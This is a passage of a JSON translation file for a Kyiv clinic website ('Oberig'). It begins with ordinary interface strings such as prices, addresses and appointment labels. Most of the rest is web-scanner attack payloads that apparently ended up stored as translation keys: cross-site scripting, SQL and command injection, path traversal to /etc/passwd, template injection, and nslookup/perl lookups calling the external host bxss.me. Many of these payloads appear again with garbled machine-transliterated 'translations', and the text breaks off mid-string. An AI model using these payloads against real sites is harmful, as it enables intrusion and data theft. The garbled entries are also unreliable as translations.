\u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your comment has been sent to moderation","\u0427\u043e\u043c\u0443 \u041e\u0431\u0435\u0440\u0456\u0433?":"Why \"Oberig\"?","\u041e\u043d\u043b\u0430\u0439\u043d-\u043e\u043f\u043b\u0430\u0442\u0430":"Online payment","\u0414\u0435\u043a\u0430\u0431\u0440\u044f":"December","\u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c":"Schedule","\u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"an Appointment","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb":"street Zoological, 3, building \"B\"","\u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432":"Ukraine, Kyiv","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 (PDF)":"Prices for services (PDF)","\u0415\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430":"Email","\u0412\u0430\u0448 \u0437\u0430\u043f\u0438\u0442":"Your power","\u041f\u043e\u0448\u0443\u043a \u043f\u043e \u043f\u0440\u0430\u0439\u0441-\u043b\u0438\u0441\u0442\u0443":"Search by price list","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u043a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0456\u044f \u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0430, \u0423\u0417\u0414, \u0432\u0430\u043a\u0446\u0438\u043d\u0430\u0446\u0456\u044f":"Enter a word for your query. For example: consultation with a physician, ultrasound, vaccination","\u041d\u0430\u0439\u043c\u0435\u043d\u0443\u0432\u0430\u043d\u043d\u044f":"Name","\u0426\u0456\u043d\u0430, \u0433\u0440\u043d":"Price, UAH","\u041a\u043e\u0434":"Code","\u041d\u0430 \u0434\u0430\u043d\u0456 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043d\u0435 \u0440\u043e\u0437\u043f\u043e\u0432\u0441\u044e\u0434\u0436\u0443\u0454\u0442\u044c\u0441\u044f \u0437\u043d\u0438\u0436\u043a\u0430":"These services are not subject to a discount","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438":"Prices for services","\u043d\u0430\u043f\u0440\u044f\u043c\u0443":"directly","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u043d\u0430\u043f\u0440\u044f\u043c\u0443":"All doctors directly","\u0414\u0440\u0443\u043a":"Printing","\u041f\u0430\u0440\u0442\u043d\u0435\u0440\u0438":"Partners","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"B\", Kyiv, 03057","\u041a\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"\u041a\u0456\u043d\u0456\u043a\u0430 \"Oberig\"","\u041d\u043e\u0432\u0438\u0439 \u043a\u043e\u0440\u043f\u0443\u0441":"New building","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3,":"vul. Zoologichna, 3,","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb, \u041a\u0438\u0457\u0432, 03057":"building \"G\", Kiev, 03057","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"parking for 175 months","\u041f\u0440\u043e\u043a\u043b\u0430\u0441\u0442\u0438 \u043c\u0430\u0440\u0448\u0440\u0443\u0442":"Draw a route","\u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 120 \u043c\u0456\u0441\u0446\u044c":"parking for 120 months","\u0410\u0434\u0440\u0435\u0441\u0430:":"Addresses:","03057, \u0423\u043a\u0440\u0430\u0457\u043d\u0430, \u043c. \u041a\u0438\u0457\u0432,":"03057, Ukraine, Kiev,","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"G\"","\u0422\u0435\u043b\u0435\u0444\u043e\u043d:":"Telephone:","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u043f\u0440\u0456\u0437\u0432\u0438\u0449\u0435 \u043b\u0456\u043a\u0430\u0440\u044f\/\u043b\u0456\u043a\u0430\u0440\u043a\u0438":"Enter the name of the doctor","\u043f\u0456\u0434\u0437\u0435\u043c\u043d\u0438\u0439 \u043f\u0430\u0440\u043a\u0456\u043d\u0433 \u043d\u0430 175 \u043c\u0456\u0441\u0446\u044c":"underground parking for 175 places","\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Amulet Clinic","\u0432\u0443\u043b. \u0417\u043e\u043e\u043b\u043e\u0433\u0456\u0447\u043d\u0430, 3, \u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"vul. Zoologichna, 3, building \"V\" and \"G\"","\u043a\u043e\u0440\u043f\u0443\u0441 \u00ab\u0412\u00bb \u0456 \u00ab\u0413\u00bb":"block \"B\" and \"G\"","\u0412\u0432\u0435\u0434\u0456\u0442\u044c \u0441\u043b\u043e\u0432\u043e \u0434\u043b\u044f \u0412\u0430\u0448\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0442\u0443. \u041d\u0430\u043f\u0440\u0438\u043a\u043b\u0430\u0434: \u0433\u0430\u0441\u0442\u0440\u0438\u0442, \u0433\u0430\u0441\u0442\u0440\u043e\u0441\u043a\u043e\u043f\u0456\u044f, \u0433\u0430\u0441\u0442\u0440\u043e\u0435\u043d\u0442\u0435\u0440\u043e\u043b\u043e\u0433 dd":"Enter a word for your query. For example: gastritis, gastroscopy, gastroenterologist dd","&n945516=v997078":"&n945516=v997078","\/etc\/passwd":"\/etc\/passwd","1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >GTJi(9363)<\/ScRiPt>","19724575":"19724575","19724575<":"19724575","bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202":"bfg9202\uff1cs1\ufe65s2\u02bas3\u02b9hjl9202","<%={{={@{#{${dfb}}%>":"dfb","<th:t=\"${dfb}#foreach":"<thx:t=\"${dfb}#foreach","1}}\"}}'}}1%>\"%>'%><%={{={@{#{${dfb}}%>":"1}}\"}}j}}1%>\"%>j%><%={{={@{#{${dfb}}%>","dfb{{98991*97996}}xca":"dfb{{98991*yaschyayash}}khtsa","dfb[[${98991*97996}]]xca":"dfbshsh${98991*yashchyayash}shhhhhca","dfb__${98991*97996}__::.x":"dfb__${98991*yaschyayash}__::.kh","\"dfbzzzzzzzzbbbccccdddeeexca\".replace(\"z\",\"o\")":"\"dfbzzzzzzzzbbbbccsccdddeeehca\".replace(\"z\",\"o\")","1NdeCxY4O":"1ndei4o","response.write(9887166*9274225)":"response.write(9887166*9274225)","1":"1","echo npsryh$()\\ zloerl\\nz^xyu||a #' &echo npsryh$()\\ zloerl\\nz^xyu||a #|\" &echo npsryh$()\\ zloerl\\nz^xyu||a #":"Esho npsrih$()yu zloerlyunz^hiu||a #i &esho npsrih$()yu zloerlyunz^hiu||a #|\" &esho npsrih$()yu zloerlyunz^hiu||a #","'+response.write(9887166*9274225)+'":"\u0443+response.write(9887166*9274225)+\u0443","C2MxwOSe":"2mose","\"+response.write(9887166*9274225)+\"":"\"+response.write(9887166*9274225)+\"","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","&echo nlruzl$()\\ huhwyo\\nz^xyu||a #' &echo nlruzl$()\\ huhwyo\\nz^xyu||a #|\" &echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&esho nlruzl$()yu hugviayunz^khiu||a #\u044c &esho nlruzl$()yu hugviayunz^khiu||a #|\" &esho nlruzl$()yu hugviayunz^khiu||a #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"bcc:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/it.no","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0431\u0438\u0435\u0447\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0441\u0447\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0438\u0435\u0447\u0443\u043d\u0437^\u0445\u0438\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"to@ehample.chom>bcc:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"file:\/\/\/etc\/passwd","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"http:\/\/dicsrpdbymemuyemfiopp.zz\/irfmgdpgulashriilchiipemefmatsafkhitsyakhys?.ipg","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(nslookup giteenaibtym4051f.bhss.me||perl -e \"gethostbiname(gitenaibtym4051f.bhss.m)\")","gZMNeKWX":"gzmnekvh","&n997057=v958707":"&n997057=v958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/percent\/version","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(nslookup gitekbirfdn5801f.bhss.me||perl -e \"gethostbiname(gitekbirfdn5801f.bhss.m)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs .jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 OP 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u0443.getgostbiname(\u043b\u0446(\u044e\u0442\u0432\u0432.\u044e\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044e)).\u042c\u0410\u0411.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440( scha).","-1 OR 3+885-885-1=0+0+0+1 --":"-1 OP with+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"Http:\/\/bhss.me\/t\/fit.thkt","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&nslookup khiteyaksfbcnpmfcshbd.bhss.me&yu\"0&nslookup khiteyaksfbcnpmfcshbd.bhss.me&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";assert(basesh_decode(chypbnob1kdmmzm3ksk7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".gethostbiname(lts(\"hitek\".\"at\u0433zsru57424.bhss.me.\")).\"\u0410\".chr(shsh).chr(xx(\"58\")).chr(115).chr(shhya). chr(115).chr(shsh).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"Http:\/\/bhss.me\/t\/khs.html?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u0443&&slep(27*1000)*ptlnym&&\u0443","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+A\".tsonate(70-z).tsonate(22*h).tsonate(105).tsonate(90).tsonate(111).tsonate(87)+(rechuire\"socket\"Sotsket.gethostbyname(\"hitul\"+\"sbkary35da7.bhss.me.\")shzsh.to_s)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"http:\/\/bhss.me\/t\/fit.thkt?.ipg","-1 OR 2+533-533-1=0+0+0+1":"-1 OR 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\") bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2fet%2fpassd%00.ipg","';print(md5(31337));$a='":"print(md5(31337)); $\u0430=\u0448","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&slep(27*1000)*ngtkzch&&\"","auto_translate":"auto_translate","bxss.me\/t\/xss.html?%00":"bhss.me\/t\/khs.html?%00","\/etc\/shells":"\/etc\/shells","-1 OR 3+533-533-1=0+0+0+1":"-1 OR with +533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u0425+\u0410\u042c.tsonate(70-z).tsonate(22*h).tsonate(101).tsonate(shh).tsonate(121).tsonate(89)+(rechuiresocketSotsket.gethostbyname(ygitov+slvsykzy85007.bhss.me.y)shzsh.to_s)+y","\";print(md5(31337));$a=\"":"\";print(md5(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(nslookup hitghkwvtulfdyaeeshchts.bhss.me||perl -e \"gethostbiname(\u0433itghkhkwvtulfdyaeeshchts.bhss.mh)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":"))))))))))))))))))))))))))))))))))))))))))))))))))))))))))) ))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||slep(27*1000)*lrydtse||\u044c","c:\/windows\/win.ini":"c:\/windows\/win.no","auto_translate\/.":"auto_translate\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 OR 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@print(md5(31337))}","xfs.bxss.me":"khfs.bhss.me","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(nslookup gitkmedzpagza157d.bhss.me||perl -e \"gethostbiname(gitkmedzpagza157d.bhss.m)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/.yuyu.\/etc\/passwd","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||slep(27*1000)*ussrir||\"","bxss.me":"bhss.me","-1' OR 3+519-519-1=0+0+0+1 --":"-1 OR with+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@print(md5(31337))}y",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me') \")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR 2+391-391-1=0+0+0+1 OR","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2fet%2fpassd","'.print(md5(31337)).'":"print(md5(31337)).","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 OR with+391-391-1=0+0+0+1 OR","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" OP 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/. .\/..\/\/etc\/passwd","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" OP with+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/.. \/...\/..\/.\/..\/...\/..\/.\/etc\/passwd","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/. .\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd","if(now()=sysdate(),sleep(15),0)":"if(new()=sysdate(),slep(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\